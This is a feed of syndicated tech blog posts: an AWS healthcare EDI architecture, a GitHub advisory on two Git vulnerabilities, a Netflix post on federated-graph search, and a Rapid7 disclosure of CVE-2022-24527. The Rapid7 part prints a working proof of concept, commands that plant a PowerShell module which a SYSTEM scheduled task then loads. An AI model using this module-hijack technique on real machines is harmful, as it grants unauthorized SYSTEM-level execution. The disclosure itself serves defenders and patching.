Electronic data interchange (EDI) is a technology that exchanges information between organizations in a structured digital form based on regulated message formats and standards. EDI has been used in healthcare for decades on the payer side for determination of coverage and benefits verification. There are different standards for exchanging electronic business documents, like American National Standards Institute X12 (ANSI), Electronic Data Interchange for Administration, Commerce and Transport (EDIFACT), and Health Level 7 (HL7).
HL7 is the standard to exchange messages between enterprise applications, like a Patient Administration System and a Pathology Laboratory Information. However, HL7 messages are embedded in Health Insurance Portability and Accountability Act (HIPAA) X12 for transactions between enterprises, like hospital and insurance companies.
HIPAA is a federal law that required the creation of national standards to protect sensitive patient health information from being disclosed without the patient’s consent or knowledge. It also mandates healthcare organizations to follow a standardized mechanism of EDI to submit and process insurance claims.
In this blog post, we will discuss how you can build a serverless cloud-native EDI implementation on AWS using the Edifecs XEngine Server.
EDI implementation challenges
Due to its structured format, EDI facilitates the consistency of business information for all participants in the exchange process. The primary EDI software that is used processes the information and then translates it into a more readable format. This can be imported directly and automatically into your integration systems. Figure 1 shows a high-level transaction for a healthcare EDI process.

Figure 1. EDI Transaction Sets exchanges between healthcare provider and payer
Along with the implementation itself, the following are some of the common challenges encountered in EDI system development:
- Scaling. Despite the standard protocols of EDI, the document types and business rules differ across healthcare providers. You must scale the scope of your EDI judiciously to handle a diverse set of data rules with multiple EDI protocols.
- Flexibility in EDI integration. As standards evolve, your EDI system development must reflect those changes.
- Data volumes and handling bad data. As the volume of data increases, so does the chance for errors. Your storage plans must adjust as well.
- Agility. In healthcare, EDI handles business documents promptly, as real-time document delivery is critical.
- Compliance. State Medicaid and Medicare rules and compliance can be difficult to manage. HIPAA compliance and CAQH CORE certifications can be difficult to acquire.
Solution overview and architecture data flow
Providers and Payers can send requests as enrollment inquiry, certification request, or claim encounter to one another. This architecture uses these as source data requests coming from the Providers and Payers as flat files (.txt and .csv), Active Message Queues, and API calls (submitters).
The steps for the solution shown in Figure 2 are as follows:
1. Flat, on-premises files are transferred to Amazon Simple Storage Service (S3) buckets using AWS Transfer Family (2).
3. AWS Fargate on Amazon Elastics Container Service (Amazon ECS) runs Python packages to convert the transactions into JSON messages, then queues it on Amazon MQ (4).
5. Java Message Service (JMS) Bridge, which runs Apache Camel on Fargate, pulls the messages from the on-premises messaging systems and queues them on Amazon MQ (6).
7. Fargate also runs programs to call the on-premises API or web services to get the transactions and queues it on Amazon MQ (8).
9. Amazon CloudWatch monitors the queue depth. If queue depth goes beyond a set threshold, CloudWatch sends notifications to the containers through Amazon Simple Notification Service (SNS) (10).
11. Amazon SNS triggers AWS Lambda, which adds tasks to Fargate (12), horizontally scaling it to handle the spike.
13. Fargate runs Python programs to read the messages on Amazon MQ and uses PYX12 packages to convert the JSON messages to EDI file formats, depending on the type of transactions.
14. The container also may queue the EDI requests on different queues, as the solution uses multiple trading partners for these requests.
15. The solution runs Edifecs XEngine Server on Fargate with Docker image. This polls the messages from the queues previously mentioned and converts them to EDI specification by the trading partners that are registered with Edifecs.
16. Python module running on Fargate converts the response from the trading partners to JSON.
17. Fargate sends JSON payload as a POST request using Amazon API Gateway, which updates requestors’ backend systems/databases (12) that are running microservices on Amazon ECS (11).
18. The solution also runs Elastic Load Balancing to balance the load across the Amazon ECS cluster to take care of any spikes.
19. Amazon ECS runs microservices that uses Amazon RDS (20) for domain specific data.

Figure 2. EDI transaction-processing system architecture on AWS
Handling PII/PHI data
The EDI request and response file includes protected health information (PHI)/personal identifiable information (PII) data related to members, claims, and financial transactions. The solution leverages all AWS services that are HIPAA eligible and encrypts data at rest and in-transit. The file transfers are through FTP, and the on-premises request/response files are Pretty Good Privacy (PGP) encrypted. The Amazon S3 buckets are secured through bucket access policies and are AES-256 encrypted.
Amazon ECS tasks that are hosted in Fargate use ephemeral storage that is encrypted with AES-256 encryption, using an encryption key managed by Fargate. User data stored in Amazon MQ is encrypted at rest. Amazon MQ encryption at rest provides enhanced security by encrypting data using encryption keys stored in the AWS Key Management Service. All connections between Amazon MQ brokers use Transport Layer Security to provide encryption in transit. All APIs are accessed through API gateways secured through Amazon Cognito. Only authorized users can access the application.
The architecture provides many benefits to EDI processing:
- Scalability. Because the solution is highly scalable, it can speed integration of new partner/provider requirements.
- Compliance. Use the architecture to run sensitive, HIPAA-regulated workloads. If you plan to include PHI (as defined by HIPAA) on AWS services, first accept the AWS Business Associate Addendum (AWS BAA). You can review, accept, and check the status of your AWS BAA through a self-service portal available in AWS Artifact. Any AWS service can be used with a healthcare application, but only services covered by the AWS BAA can be used to store, process, and transmit protected health information under HIPAA.
- Cost effective. Though serverless cost is calculated by usage, with this architecture you save as your traffic grows.
- Visibility. Visualize and understand the flow of your EDI processing using Amazon CloudWatch to monitor your databases, queues, and operation portals.
- Ownership. Gain ownership of your EDI and custom or standard rules for rapid change management and partner onboarding.
Conclusion
In this healthcare use case, we demonstrated how a combination of AWS services can be used to increase efficiency and reduce cost. This architecture provides a scalable, reliable, and secure foundation to develop your EDI solution, while using dependent applications. We established how to simplify complex tasks in order to manage and scale your infrastructure for a high volume of data. Finally, the solution provides for monitoring your workflow, services, and alerts.
For further reading:
Git security vulnerability announced
Post Syndicated from Taylor Blau original https://github.blog/2022-04-12-git-security-vulnerability-announced/
Today, the Git project released new versions which address a pair of security vulnerabilities.
GitHub is unaffected by these vulnerabilities1. However, you should be aware of them and upgrade your local installation of Git, especially if you are using Git for Windows, or you use Git on a multi-user machine.
CVE-2022-24765
This vulnerability affects users working on multi-user machines where a malicious actor could create a .git directory in a shared location above a victim’s current working directory. On Windows, for example, an attacker could create C:\.git\config, which would cause all git invocations that occur outside of a repository to read its configured values.
Since some configuration variables (such as core.fsmonitor) cause Git to execute arbitrary commands, this can lead to arbitrary command
execution when working on a shared machine.
The most effective way to protect against this vulnerability is to upgrade to Git v2.35.2. This version changes Git’s behavior when looking for a top-level .git directory to stop when its directory traversal changes ownership from the current user. (If you wish to make an exception to this behavior, you can use the new multi-valued safe.directory configuration).
If you can’t upgrade immediately, the most effective ways to reduce your risk are the following:
- Define the
GIT_CEILING_DIRECTORIESenvironment variable to contain the parent directory of your user profile (i.e.,/Userson macOS,
/homeon Linux, andC:\Userson Windows). - Avoid running Git on multi-user machines when your current working directory is not within a trusted repository.
Note that many tools (such as the Git for Windows installation of Git Bash, posh-git, and Visual Studio) run Git commands under the hood. If you are on a multi-user machine, avoid using these tools until you have upgraded to the latest release.
Credit for finding this vulnerability goes to 俞晨东.
[source]
CVE-2022-24767
This vulnerability affects the Git for Windows uninstaller, which runs in the user’s temporary directory. Because the SYSTEM user account inherits the
default permissions of C:\Windows\Temp (which is world-writable), any authenticated user can place malicious .dll files which are loaded when
running the Git for Windows uninstaller when run via the SYSTEM account.
The most effective way to protect against this vulnerability is to upgrade to Git for Windows v2.35.2. If you can’t upgrade
immediately, reduce your risk with the following:
- Avoid running the uninstaller until after upgrading
- Override the
SYSTEMuser’sTMPenvironment variable to a directory which can only be written to by theSYSTEMuser - Remove unknown
.dllfiles fromC:\Windows\Tempbefore running the
uninstaller - Run the uninstaller under an administrator account rather than as the
SYSTEMuser
Credit for finding this vulnerability goes to the Lockheed Martin Red Team.
[source]
Download Git 2.35.2
-
GitHub does not run
gitoutside of known repositories, so is not susceptible to the attack described byCVE-2022-24765. Likewise, GitHub does not use Git for Windows, and so is unaffected byCVE-2022-24767entirely. ↩
How Netflix Content Engineering makes a federated graph searchable
Post Syndicated from Netflix Technology Blog original https://netflixtechblog.com/how-netflix-content-engineering-makes-a-federated-graph-searchable-5c0c1c7d7eaf
By Alex Hutter, Falguni Jhaveri and Senthil Sayeebaba
Over the past few years Content Engineering at Netflix has been transitioning many of its services to use a federated GraphQL platform. GraphQL federation enables domain teams to independently build and operate their own Domain Graph Services (DGS) and, at the same time, connect their domain with other domains in a unified GraphQL schema exposed by a federated gateway.
As an example, let’s examine three core entities of the graph, each owned by separate engineering teams:
- Movie: At Netflix, we make titles (shows, films, shorts etc.). For simplicity, let’s assume each title is a Movie object.
- Production: Each Movie is associated with a Studio Production. A Production object tracks everything needed to make a Movie including shooting location, vendors, and more.
- Talent: the people working on a Movie are the Talent, including actors, directors, and so on.

Once entities like the above are available in the graph, it’s very common for folks to want to query for a particular entity based on attributes of related entities, e.g. give me all movies that are currently in photography with Ryan Reynolds as an actor.
In a federated graph architecture, how can we answer such a query given that each entity is served by its own service? The Movie service would need to provide an endpoint that accepts a query and filters that may apply to data the service does not own, and use those to identify the appropriate Movie entities to return.
In fact, every entity owning service could be required to do this work.
This common problem of making a federated graph searchable led to the creation of Studio Search.
The Studio Search platform was designed to take a portion of the federated graph, a subgraph rooted at an entity of interest, and make it searchable. The entities of the subgraph can be queried with text input, filtered, ranked, and faceted. In the next section, we’ll discuss how we made this possible.
Introducing Studio Search
When hearing that we want to enable teams to search something, your mind likely goes to building an index of some kind. Ours did too! So we need to build an index of a portion of the federated graph.
How do our users tell us which portion and, even more critically, given that the portion of the graph of interest will almost definitely span data exposed by many services, how do we keep the index current with all these various services?
We chose Elasticsearch as the underlying technology for our index and determined that there were three main pieces of information required to build out an indexing pipeline:
- A definition of their subgraph of interest rooted at the entity they primarily will be searching for
- Events to notify the platform of changes to entities in the subgraph
- Index specific configuration such as whether a field should be used for full text queries or whether a sub-document is nested
In short, our solution was to build an index for the subgraphs of interest. This index needs to be kept up-to-date with the data exposed by the various services in the federated graph in near-real time.
GraphQL gives us a straightforward way to define the subgraph — a single templated GraphQL query that pulls all of the data the user is interested in using in their searches.
Here’s an example GraphQL query template. It’s pulling data for Movies and their related Productions and Talent.

To keep the index up to date, events are used to trigger a reindexing operation for individual entities when they change. Change Data Capture (CDC) events are the preferred events for triggering these operations — most teams produce them using Netflix’s CDC connectors — however, application events are also supported when necessary.
All data to be indexed is being fetched from the federated graph so all that is needed in the events is an entity id; the id can be substituted into the GraphQL query template to fetch the entity and any related data.
Using the type information present in the GraphQL query template and the user specified index configuration we were able to create an index template with a set of custom Elasticsearch text analyzers that generalized well across domains.
Given these inputs, a Data Mesh pipeline can be created that consists of the user provided CDC event source, a processor to enrich those events using the user provided GraphQL query and a sink to Elasticsearch.
Architecture
Putting this all together, below you can see a simplified view of the architecture.

- Studio applications produce events to schematized Kafka streams within Data Mesh.
a. By transacting with a database which is monitored by a CDC connector that creates events, or
b. By directly creating events using a Data Mesh client.
2. The schematized events are consumed by Data Mesh processors implemented in the Apache Flink framework. Some entities have multiple events for their changes so we leverage union processors to combine data from multiple Kafka streams.
a. A GraphQL processor executes the user provided GraphQL query to fetch documents from the federated gateway.
b. The federated gateway, in turn, fetches data from the Studio applications.
3. The documents fetched from the federated gateway are put onto another schematized Kafka topic before being processed by an Elasticsearch sink in Data Mesh that indexes them into Elasticsearch index configured with an indexing template created specifically for the fields and types present in the document.
Reverse lookups
You may have noticed something missing in the above explanation. If the index is being populated based on Movie id events, how does it stay up to date when a Production or Talent changes? Our solution to this is a reverse lookup — when a change to a related entity is made, we need to look up all of the primary entities that could be affected and trigger events for those. We do this by consulting the index itself and querying for all primary entities related to the entity that has changed.
For instance if our index has a document that looks like this:

And the pipeline observes a change to the Production with ptpId “abc”, we can query the index for all documents with production.ptpId == “abc” and extract the movieId. Then, we can pass that movieId down into the rest of the indexing pipeline.
Scaling the Solution
The solution we came up with worked quite well. Teams were easily able to share the requirements for their subgraph’s index via a GraphQL query template and could use existing tooling to generate the events to enable the index to be kept up to date in near real-time. Reusing the index itself to power reverse lookups enabled us to keep all the logic for handling related entities contained within our systems and shield our users from that complexity. In fact it worked so well that we became inundated with requests to integrate with Studio Search — it began to power a significant portion of the user experience for many applications within Content Engineering.
Early on, we did integrations by hand but as adoption of Studio Search took off this did not scale. We needed to build tools to help us automate as much of the provisioning of the pipelines as possible. In order to get there we identified four main problems we needed to solve:
- How to collect all the required configuration for the pipeline from users.
- Data Mesh streams are schematized with Avro. In the previous architecture diagram, in 3) there is a stream carrying the results of the GraphQL query to the Elasticsearch sink. The response from GraphQL can contain 10s of fields, often nested. Writing an Avro schema for such a document is time consuming and error prone to do by hand. We needed to make this step much easier.
- Similarly the generation of the Elasticsearch template was time consuming and error prone. We needed to determine how to generate one based on the users’ configuration.
- Finally, creating Data Mesh pipelines manually was time consuming and error prone as well due to the volume of configuration required.
Configuration

For collecting the indexing pipeline configuration from users we defined a single configuration file that enabled users to provide a high level description of their pipeline that we can use to programmatically create the indexing pipeline in Data Mesh. By using this high-level description we were able to greatly simplify the pipeline creation process for users by filling in common yet required configuration for the Data Mesh pipeline.
Avro schema & Elasticsearch index template generation
The approach for both schema and index template generation was very similar. Essentially it required taking the user provided GraphQL query template and generating JSON from it. This was done using graphql-java. The steps required are enumerated below:
- Introspect the federated graph’s schema and use the response to build a GraphQLSchema object
- Parse and validate the user provided GraphQL query template against the schema
- Visit the nodes of the query using utilities provided by graphql-java and collect the results into a JSON object — this generated object is the schema/template
Deployment
The previous steps centralized all the configuration in a single file and provided tools to generate additional configuration for the pipeline’s dependencies. Now all that was required was an entry point for users to provide their configuration file for orchestrating the provisioning of the indexing pipeline. Given our user base was other engineers we decided to provide a command line interface (CLI) written in Python. Using Python we were able to get the first version of the CLI to our users quickly. Netflix provides tooling that makes the CLI auto-update which makes the CLI easy to iterate on. The CLI performs the following tasks:
- Validates the provided configuration file
- Calls a service to generate the Avro schema & Elasticsearch index template
- Assembles the logical plan for the Data Mesh pipeline and creates it using Data Mesh APIs
A CLI is just a step towards a better self-service deployment process. We’re currently exploring options for treating these indices and their pipelines as declarative infrastructure managed within the application that consumes them.
Current Challenges
Using the federated graph to provide the documents for indexing simplifies much of the indexing process but it also creates its own set of challenges. If the challenges below sound exciting to you, come join us!
Backfill
Bootstrapping a new index for the addition or removal of attributes or refreshing an established index both add considerable additional and spiky load to the federated gateway and the component DGSes. Depending on the cardinality of the index and the complexity of its query we may need to coordinate with service owners and/or run backfills off peak. We continue to manage tradeoffs between reindexing speed and load.
Reverse Lookups
Reverse lookups, while convenient, are not particularly user friendly. They introduce a circular dependency in the pipeline — you can’t create the indexing pipeline without reverse lookups and reverse lookups need the index to function — which we’ve mitigated although it still creates some confusion. They also require the definer of the index to have detailed knowledge of the eventing for related entities they want to include and that may cover many different domains depending on the index — we have one index covering eight domains.
Index consistency
As an index becomes more complex it is likely to depend on more DGSes and the likelihood of errors increases when fetching the required documents from the federated graph. These errors can lead to documents in the index being out of date or even missing altogether. The owner of the index is often required to follow up with other domain teams regarding errors in related entities and be in the unenviable position of not being able to do much to resolve the issues independently. When the errors are resolved, the process of replaying the failed events is manual and there can be a lag when the service is again successfully returning data but the index does not match it.
Stay Tuned
In this post, we described how our indexing infrastructure moves data for any given subgraph of the Netflix Content federated graph to Elasticsearch and keeps that data in sync with the source of truth. In an upcoming post, we’ll describe how this data can be queried without actually needing to know anything about Elasticsearch.
Credits
Thanks to Anoop Panicker, Bo Lei, Charles Zhao, Chris Dhanaraj, Hemamalini Kannan, Jim Isaacs, Johnny Chang, Kasturi Chatterjee, Kishore Banala, Kevin Zhu, Tom Lee, Tongliang Liu, Utkarsh Shrivastava, Vince Bello, Vinod Viswanathan, Yucheng Zeng

How Netflix Content Engineering makes a federated graph searchable was originally published in Netflix TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.
CVE-2022-24527: Microsoft Connected Cache Local Privilege Escalation (Fixed)
Post Syndicated from Jake Baines original https://blog.rapid7.com/2022/04/12/cve-2022-24527-microsoft-connected-cache-local-privilege-escalation-fixed/

On April 12, 2022, Microsoft published CVE-2022-24527, a local privilege escalation vulnerability in Microsoft Connected Cache. The vulnerability allowed a local low-privileged user to execute arbitrary Powershell as SYSTEM due to improper file permission assignment (CWE-732).
Product description
Connected Cache is a feature used by Microsoft Endpoint Manager “Distribution Points” to support “Delivery Optimization.”
Credit
This issue was discovered and reported by security researcher Jake Baines as part of Rapid7’s vulnerability disclosure program.
Exploitation
When Connected Cache is in use on a Distribution Point, it is installed, in part, into C:\Doinc\. Below, you can see that there are some Powershell scripts within that directory:
C:\>dir /s /b C:\Doinc\
C:\Doinc\Product
C:\Doinc\Product\Install
C:\Doinc\Product\Install\Logs
C:\Doinc\Product\Install\Tasks
C:\Doinc\Product\Install\Tasks\CacheNodeKeepAlive.ps1
C:\Doinc\Product\Install\Tasks\Maintenance.ps1
C:\Doinc\Product\Install\Tasks\SetDrivesToHealthy.ps1
Low-privileged users only have read and execute permissions on the Powershell scripts.
C:\Doinc\Product\Install\Tasks>icacls *.ps1
CacheNodeKeepAlive.ps1 NT AUTHORITY\SYSTEM:(I)(F)
                       NT AUTHORITY\NETWORK SERVICE:(I)(F)
                       BUILTIN\Administrators:(I)(F)
                       BUILTIN\Users:(I)(RX)

Maintenance.ps1 NT AUTHORITY\SYSTEM:(I)(F)
                NT AUTHORITY\NETWORK SERVICE:(I)(F)
                BUILTIN\Administrators:(I)(F)
                BUILTIN\Users:(I)(RX)

SetDrivesToHealthy.ps1 NT AUTHORITY\SYSTEM:(I)(F)
                       NT AUTHORITY\NETWORK SERVICE:(I)(F)
                       BUILTIN\Administrators:(I)(F)
                       BUILTIN\Users:(I)(RX)

Successfully processed 3 files; Failed processing 0 files
The Powershell scripts are executed every 60 seconds by the Task Scheduler as NT AUTHORITY\SYSTEM. All that is fine. The following part is where trouble begins. This is how SetDrivesToHealthy.ps1 starts:
try
{
    import-module 'webAdministration'

    $error.clear()
When SetDrivesToHealthy.ps1 executes, it attempts to load the webAdministration module. Before searching the normal %PSModulePath% path, SetDrivesToHealthy.ps1 looks for the import in C:\Doinc\Product\Install\Tasks\WindowsPowerShell\Modules\webAdministration\. As we saw above, this directory doesn’t exist. And while low-privileged users can’t modify the Connected Cache PowerShell scripts, they do have sufficient privileges to add subdirectories and files to C:\Doinc\Product\Install\Tasks\:
C:\Doinc\Product\Install>icacls ./Tasks/
./Tasks/ NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
         NT AUTHORITY\NETWORK SERVICE:(I)(OI)(CI)(F)
         BUILTIN\Administrators:(I)(OI)(CI)(F)
         BUILTIN\Users:(I)(OI)(CI)(RX)
         BUILTIN\Users:(I)(CI)(AD)
         BUILTIN\Users:(I)(CI)(WD)
         CREATOR OWNER:(I)(OI)(CI)(IO)(F)
An attacker can create the necessary directory structure and place their own webAdministration so that SetDrivesToHealthy.ps1 will import it. In the proof of concept below, the low-privileged attacker creates the directory structure and creates a PowerShell script that creates the file C:\r7.
C:\Doinc\Product\Install\Tasks>dir C:\
 Volume in drive C has no label.
 Volume Serial Number is 3073-81A6

 Directory of C:\

01/04/2022  05:01 PM    <DIR>          Doinc
01/04/2022  05:15 PM    <DIR>          DOINC-E77D08D0-5FEA-4315-8C95-10D359D59294
01/04/2022  03:48 PM    <DIR>          inetpub
07/07/2021  04:05 AM    <DIR>          PerfLogs
01/05/2022  09:29 AM    <DIR>          Program Files
01/05/2022  09:29 AM    <DIR>          Program Files (x86)
01/05/2022  09:16 AM    <DIR>          SCCMContentLib
01/05/2022  09:15 AM    <DIR>          SMSPKGC$
01/05/2022  09:17 AM    <DIR>          SMSSIG$
01/05/2022  09:17 AM    <DIR>          SMS_DP$
01/04/2022  05:04 PM    <DIR>          Users
01/04/2022  03:48 PM    <DIR>          Windows
               0 File(s)              0 bytes
              12 Dir(s)  239,837,327,360 bytes free

C:\Doinc\Product\Install\Tasks>mkdir WindowsPowerShell

C:\Doinc\Product\Install\Tasks>mkdir WindowsPowerShell\Modules\

C:\Doinc\Product\Install\Tasks>mkdir WindowsPowerShell\Modules\webAdministration\

C:\Doinc\Product\Install\Tasks>echo New-Item C:\r7.txt > WindowsPowerShell\Modules\webAdministration\webAdministration.psm1

C:\Doinc\Product\Install\Tasks>dir C:\
 Volume in drive C has no label.
 Volume Serial Number is 3073-81A6

 Directory of C:\

01/04/2022  05:01 PM    <DIR>          Doinc
01/04/2022  05:15 PM    <DIR>          DOINC-E77D08D0-5FEA-4315-8C95-10D359D59294
01/04/2022  03:48 PM    <DIR>          inetpub
01/05/2022  01:49 PM                 0 r7.txt
07/07/2021  04:05 AM    <DIR>          PerfLogs
01/05/2022  09:29 AM    <DIR>          Program Files
01/05/2022  09:29 AM    <DIR>          Program Files (x86)
01/05/2022  09:16 AM    <DIR>          SCCMContentLib
01/05/2022  09:15 AM    <DIR>          SMSPKGC$
01/05/2022  09:17 AM    <DIR>          SMSSIG$
01/05/2022  09:17 AM    <DIR>          SMS_DP$
01/04/2022  05:04 PM    <DIR>          Users
01/04/2022  03:48 PM    <DIR>          Windows
               1 File(s)              0 bytes
              12 Dir(s)  239,836,917,760 bytes free

C:\Doinc\Product\Install\Tasks>icacls C:\r7.txt
C:\lol.txt NT AUTHORITY\SYSTEM:(I)(F)
           BUILTIN\Administrators:(I)(F)
           BUILTIN\Users:(I)(RX)

Successfully processed 1 files; Failed processing 0 files

C:\Doinc\Product\Install\Tasks>
As you can see the C:\r7.txt file is created, demonstrating the privilege escalation. Process monitor capture attached screenshot from the process monitor captures the PowerShell module being read in and the file being created by the SYSTEM user.
Remediation
Follow Microsoft guidance on updating the Distribution Point software. If that is not possible, disabling the caching feature will effectively mitigate this issue.
Disclosure timeline
January 5, 2022: Issue disclosed to the vendor
January 5, 2022: Vendor acknowledgement
January 6, 2022: Vendor assigns a case identifier
January 10-11, 2022: Vendor and researcher discuss clarifying details
January 19, 2022: Vendor confirms the vulnerability
February-March 2022: Vendor and researcher coordinate on disclosure date and CVE assignment
April 12, 2022: Public disclosure (this document)
Additional reading:
Orchestrating high performance computing with AWS Step Functions and AWS Batch
Post Syndicated from James Beswick original https://aws.amazon.com/blogs/compute/orchestrating-high-performance-computing-with-aws-step-functions-and-aws-batch/
This post is written by Dan Fox, Principal Specialist Solutions Architect; Sabha Parameswaran, Senior Solutions Architect.
